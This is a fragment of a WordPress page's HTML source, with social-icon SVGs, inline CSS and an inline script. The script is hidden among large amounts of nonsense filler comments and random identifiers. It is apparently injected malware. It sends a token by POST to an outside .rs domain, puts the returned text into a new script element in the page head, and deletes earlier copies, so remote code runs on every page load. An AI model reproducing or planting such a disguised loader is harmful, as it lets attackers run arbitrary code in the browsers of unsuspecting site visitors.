		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.horreummargiinfo.rs\/?qxiqin=56x5","reactor_supertypescriptive":"XrD5kxS5hmxNHKcyillblS9PWjltOXN1eXN6Umh5TW1HTGFhVk80SmttNTh1dEZCUHBoTXQwMmdXekU9","autoreacting_sass":"https:\/\/www.horreummargiinfo.rs\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"f7fe18cd61"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
